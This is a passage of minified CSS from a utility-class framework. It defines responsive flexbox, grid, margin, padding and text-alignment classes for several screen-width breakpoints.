ow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._md-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._md-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._md-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._md-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._md-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._md-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._md-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._md-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._md-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._md-m-auto{margin:auto}._md-mt-auto{margin-top:auto}._md-mr-auto{margin-right:auto}._md-mb-auto{margin-bottom:auto}._md-ml-auto{margin-left:auto}._md-mtb-auto{margin-top:auto;margin-bottom:auto}._md-mlr-auto{margin-left:auto;margin-right:auto}._md-m-none{margin:0}._md-mt-none{margin-top:0}._md-mr-none{margin-right:0}._md-mb-none{margin-bottom:0}._md-ml-none{margin-left:0}._md-mtb-none{margin-top:0;margin-bottom:0}._md-mlr-none{margin-left:0;margin-right:0}._md-m-sm{margin:.3125rem}._md-mt-sm{margin-top:.3125rem}._md-mr-sm{margin-right:.3125rem}._md-mb-sm{margin-bottom:.3125rem}._md-ml-sm{margin-left:.3125rem}._md-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._md-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._md-m-ms{margin:.625rem}._md-mt-ms{margin-top:.625rem}._md-mr-ms{margin-right:.625rem}._md-mb-ms{margin-bottom:.625rem}._md-ml-ms{margin-left:.625rem}._md-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._md-mlr-ms{margin-left:.625rem;margin-right:.625rem}._md-m-md{margin:.9375rem}._md-mt-md{margin-top:.9375rem}._md-mr-md{margin-right:.9375rem}._md-mb-md{margin-bottom:.9375rem}._md-ml-md{margin-left:.9375rem}._md-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._md-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._md-m-def{margin:1.25rem}._md-mt-def{margin-top:1.25rem}._md-mr-def{margin-right:1.25rem}._md-mb-def{margin-bottom:1.25rem}._md-ml-def{margin-left:1.25rem}._md-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._md-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._md-m-lg{margin:1.5625rem}._md-mt-lg{margin-top:1.5625rem}._md-mr-lg{margin-right:1.5625rem}._md-mb-lg{margin-bottom:1.5625rem}._md-ml-lg{margin-left:1.5625rem}._md-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._md-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._md-m-xl{margin:1.875rem}._md-mt-xl{margin-top:1.875rem}._md-mr-xl{margin-right:1.875rem}._md-mb-xl{margin-bottom:1.875rem}._md-ml-xl{margin-left:1.875rem}._md-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._md-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._md-m-mg{margin:2.5rem}._md-mt-mg{margin-top:2.5rem}._md-mr-mg{margin-right:2.5rem}._md-mb-mg{margin-bottom:2.5rem}._md-ml-mg{margin-left:2.5rem}._md-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._md-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._md-m-db{margin:5rem}._md-mt-db{margin-top:5rem}._md-mr-db{margin-right:5rem}._md-mb-db{margin-bottom:5rem}._md-ml-db{margin-left:5rem}._md-mtb-db{margin-top:5rem;margin-bottom:5rem}._md-mlr-db{margin-left:5rem;margin-right:5rem}._md-p-none{padding:0}._md-pt-none{padding-top:0}._md-pr-none{padding-right:0}._md-pb-none{padding-bottom:0}._md-pl-none{padding-left:0}._md-ptb-none{padding-top:0;padding-bottom:0}._md-plr-none{padding-left:0;padding-right:0}._md-p-sm{padding:.3125rem}._md-pt-sm{padding-top:.3125rem}._md-pr-sm{padding-right:.3125rem}._md-pb-sm{padding-bottom:.3125rem}._md-pl-sm{padding-left:.3125rem}._md-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._md-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._md-p-ms{padding:.625rem}._md-pt-ms{padding-top:.625rem}._md-pr-ms{padding-right:.625rem}._md-pb-ms{padding-bottom:.625rem}._md-pl-ms{padding-left:.625rem}._md-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._md-plr-ms{padding-left:.625rem;padding-right:.625rem}._md-p-md{padding:.9375rem}._md-pt-md{padding-top:.9375rem}._md-pr-md{padding-right:.9375rem}._md-pb-md{padding-bottom:.9375rem}._md-pl-md{padding-left:.9375rem}._md-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._md-plr-md{padding-left:.9375rem;padding-right:.9375rem}._md-p-def{padding:1.25rem}._md-pt-def{padding-top:1.25rem}._md-pr-def{padding-right:1.25rem}._md-pb-def{padding-bottom:1.25rem}._md-pl-def{padding-left:1.25rem}._md-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._md-plr-def{padding-left:1.25rem;padding-right:1.25rem}._md-p-lg{padding:1.5625rem}._md-pt-lg{padding-top:1.5625rem}._md-pr-lg{padding-right:1.5625rem}._md-pb-lg{padding-bottom:1.5625rem}._md-pl-lg{padding-left:1.5625rem}._md-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._md-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._md-p-xl{padding:1.875rem}._md-pt-xl{padding-top:1.875rem}._md-pr-xl{padding-right:1.875rem}._md-pb-xl{padding-bottom:1.875rem}._md-pl-xl{padding-left:1.875rem}._md-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._md-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._md-p-mg{padding:2.5rem}._md-pt-mg{padding-top:2.5rem}._md-pr-mg{padding-right:2.5rem}._md-pb-mg{padding-bottom:2.5rem}._md-pl-mg{padding-left:2.5rem}._md-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._md-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._md-p-db{padding:5rem}._md-pt-db{padding-top:5rem}._md-pr-db{padding-right:5rem}._md-pb-db{padding-bottom:5rem}._md-pl-db{padding-left:5rem}._md-ptb-db{padding-top:5rem;padding-bottom:5rem}._md-plr-db{padding-left:5rem;padding-right:5rem}._md-text-left{text-align:left}._md-text-right{text-align:right}._md-text-center{text-align:center}._md-ellipsis{max-width:100%}._md-ellipsis,._md-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._md-hide{display:none!important}}@media only screen and (min-width:1025px){.grid--def-hspaces-none{margin-left:0;margin-right:0}.grid--def-hspaces-none>*{padding-left:0;padding-right:0}.grid--def-vspaces-none{margin-top:0;margin-bottom:0}.grid--def-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--def-spaces-none{margin:0}.grid--def-spaces-none>*{padding:0}.grid--def-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--def-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--def-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--def-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--def-spaces-sm{margin:-.15625rem}.grid--def-spaces-sm>*{padding:.15625rem}.grid--def-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--def-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--def-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--def-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--def-spaces-ms{margin:-.3125rem}.grid--def-spaces-ms>*{padding:.3125rem}.grid--def-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--def-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--def-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--def-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--def-spaces-md{margin:-.46875rem}.grid--def-spaces-md>*{padding:.46875rem}.grid--def-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--def-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--def-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--def-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--def-spaces-def{margin:-.625rem}.grid--def-spaces-def>*{padding:.625rem}.grid--def-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--def-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--def-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--def-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--def-spaces-lg{margin:-.78125rem}.grid--def-spaces-lg>*{padding:.78125rem}.grid--def-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--def-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--def-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--def-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--def-spaces-xl{margin:-.9375rem}.grid--def-spaces-xl>*{padding:.9375rem}.grid--def-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--def-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--def-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--def-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--def-spaces-mg{margin:-1.25rem}.grid--def-spaces-mg>*{padding:1.25rem}.grid--def-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--def-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--def-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--def-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--def-spaces-db{margin:-2.5rem}.grid--def-spaces-db>*{padding:2.5rem}.grid--def-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--def-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--def-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--def-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--def-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--def-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--def-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--def-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--def-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--def-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--def-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--def-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--def-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--def-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--def-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--def-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--def-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--def-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--def-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--def-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--def-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--def-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--def-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._def-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._def-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._def-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._def-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._def-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._def-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._def-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._def-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._def-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._def-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._def-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._def-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._def-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._def-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._def-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._def-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._def-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._def-self-center{-ms-flex-item-align:center!important;align-self:center!important}._def-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._def-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._def-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._def-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._def-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._def-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._def-flex-row,._def-flex-row-reverse{-webkit-box-orient:horizontal!important}._def-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._def-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._def-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._def-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._def-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._def-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._def-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._def-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._def-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._def-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._def-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._def-m-auto{margin:auto}._def-mt-auto{margin-top:auto}._def-mr-auto{margin-right:auto}._def-mb-auto{margin-bottom:auto}._def-ml-auto{margin-left:auto}._def-mtb-auto{margin-top:auto;margin-bottom:auto}._def-mlr-auto{margin-left:auto;margin-right:auto}._def-m-none{margin:0}._def-mt-none{margin-top:0}._def-mr-none{margin-right:0}._def-mb-none{margin-bottom:0}._def-ml-none{margin-left:0}._def-mtb-none{margin-top:0;margin-bottom:0}._def-mlr-none{margin-left:0;margin-right:0}._def-m-sm{margin:.3125rem}._def-mt-sm{margin-top:.3125rem}._def-mr-sm{margin-right:.3125rem}._def-mb-sm{margin-bottom:.3125rem}._def-ml-sm{margin-left:.3125rem}._def-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._def-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._def-m-ms{margin:.625rem}._def-mt-ms{margin-top:.625rem}._def-mr-ms{margin-right:.625rem}._def-mb-ms{margin-bottom:.625rem}._def-ml-ms{margin-left:.625rem}._def-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._def-mlr-ms{margin-left:.625rem;margin-right:.625rem}._def-m-md{margin:.9375rem}._def-mt-md{margin-top:.9375rem}._def-mr-md{margin-right:.9375rem}._def-mb-md{margin-bottom:.9375rem}._def-ml-md{margin-left:.9375rem}._def-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._def-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._def-m-def{margin:1.25rem}._def-mt-def{margin-top:1.25rem}._def-mr-def{margin-right:1.25rem}._def-mb-def{margin-bottom:1.25rem}._def-ml-def{margin-left:1.25rem}._def-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._def-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._def-m-lg{margin:1.5625rem}._def-mt-lg{margin-top:1.5625rem}._def-mr-lg{margin-right:1.5625rem}._def-mb-lg{margin-bottom:1.5625rem}._def-ml-lg{margin-left:1.5625rem}._def-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._def-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._def-m-xl{margin:1.875rem}._def-mt-xl{margin-top:1.875rem}._def-mr-xl{margin-right:1.875rem}._def-mb-xl{margin-bottom:1.875rem}._def-ml-xl{margin-left:1.875rem}._def-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._def-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._def-m-mg{margin:2.5rem}._def-mt-mg{margin-top:2.5rem}._def-mr-mg{margin-right:2.5rem}._def-mb-mg{margin-bottom:2.5rem}._def-ml-mg{margin-left:2.5rem}._def-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._def-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._def-m-db{margin:5rem}._def-mt-db{margin-top:5rem}._def-mr-db{margin-right:5rem}._def-mb-db{margin-bottom:5rem}._def-ml-db{margin-left:5rem}._def-mtb-db{margin-top:5rem;margin-bottom:5rem}._def-mlr-db{margin-left:5rem;margin-right:5rem}._def-p-none{padding:0}._def-pt-none{padding-top:0}._def-pr-none{padding-right:0}._def-pb-none{padding-bottom:0}._def-pl-none{padding-left:0}._def-ptb-none{padding-top:0;padding-bottom:0}._def-plr-none{padding-left:0;padding-right:0}._def-p-sm{padding:.3125rem}._def-pt-sm{padding-top:.3125rem}._def-pr-sm{padding-right:.3125rem}._def-pb-sm{padding-bottom:.3125rem}._def-pl-sm{padding-left:.3125rem}._def-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._def-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._def-p-ms{padding:.625rem}._def-pt-ms{padding-top:.625rem}._def-pr-ms{padding-right:.625rem}._def-pb-ms{padding-bottom:.625rem}._def-pl-ms{padding-left:.625rem}._def-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._def-plr-ms{padding-left:.625rem;padding-right:.625rem}._def-p-md{padding:.9375rem}._def-pt-md{padding-top:.9375rem}._def-pr-md{padding-right:.9375rem}._def-pb-md{padding-bottom:.9375rem}._def-pl-md{padding-left:.9375rem}._def-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._def-plr-md{padding-left:.9375rem;padding-right:.9375rem}._def-p-def{padding:1.25rem}._def-pt-def{padding-top:1.25rem}._def-pr-def{padding-right:1.25rem}._def-pb-def{padding-bottom:1.25rem}._def-pl-def{padding-left:1.25rem}._def-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._def-plr-def{padding-left:1.25rem;padding-right:1.25rem}._def-p-lg{padding:1.5625rem}._def-pt-lg{padding-top:1.5625rem}._def-pr-lg{padding-right:1.5625rem}._def-pb-lg{padding-bottom:1.5625rem}._def-pl-lg{padding-left:1.5625rem}._def-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._def-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._def-p-xl{padding:1.875rem}._def-pt-xl{padding-top:1.875rem}._def-pr-xl{padding-right:1.875rem}._def-pb-xl{padding-bottom:1.875rem}._def-pl-xl{padding-left:1.875rem}._def-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._def-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._def-p-mg{padding:2.5rem}._def-pt-mg{padding-top:2.5rem}._def-pr-mg{padding-right:2.5rem}._def-pb-mg{padding-bottom:2.5rem}._def-pl-mg{padding-left:2.5rem}._def-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._def-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._def-p-db{padding:5rem}._def-pt-db{padding-top:5rem}._def-pr-db{padding-right:5rem}._def-pb-db{padding-bottom:5rem}._def-pl-db{padding-left:5rem}._def-ptb-db{padding-top:5rem;padding-bottom:5rem}._def-plr-db{padding-left:5rem;padding-right:5rem}._def-text-left{text-align:left}._def-text-right{text-align:right}._def-text-center{text-align:center}._def-ellipsis{max-width:100%}._def-ellipsis,._def-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._def-hide{display:none!important}}@media only screen and (min-width:1281px){.grid--lg-hspaces-none{margin-left:0;margin-right:0}.grid--lg-hspaces-none>*{padding-left:0;padding-right:0}.grid--lg-vspaces-none{margin-top:0;margin-bottom:0}.grid--lg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--lg-spaces-none{margin:0}.grid--lg-spaces-none>*{padding:0}.grid--lg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--lg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--lg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--lg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--lg-spaces-sm{margin:-.15625rem}.grid--lg-spaces-sm>*{padding:.15625rem}.grid--lg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--lg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--lg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--lg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--lg-spaces-ms{margin:-.3125rem}.grid--lg-spaces-ms>*{padding:.3125rem}.grid--lg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--lg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--lg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--lg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--lg-spaces-md{margin:-.46875rem}.grid--lg-spaces-md>*{padding:.46875rem}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--lg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--lg-spaces-def{margin:-.625rem}.grid--lg-spaces-def>*{padding:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--lg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--lg-spaces-lg{margin:-.78125rem}.grid--lg-spaces-lg>*{padding:.78125rem}.grid--lg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--lg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--lg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--lg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--lg-spaces-xl{margin:-.9375rem}.grid--lg-spaces-xl>*{padding:.9375rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--lg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--lg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--lg-spaces-mg{margin:-1.25rem}.grid--lg-spaces-mg>*{padding:1.25rem}.grid--lg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--lg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--lg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--lg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--lg-spaces-db{margin:-2.5rem}.grid--lg-spaces-db>*{padding:2.5rem}.grid--lg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--lg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--lg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--lg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--lg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--lg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--lg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--lg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--lg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--lg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--lg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--lg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--lg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--lg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--lg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--lg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--lg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--lg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._lg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._lg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._lg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._lg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._lg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._lg-items-center{-webkit-box-align:center!important;-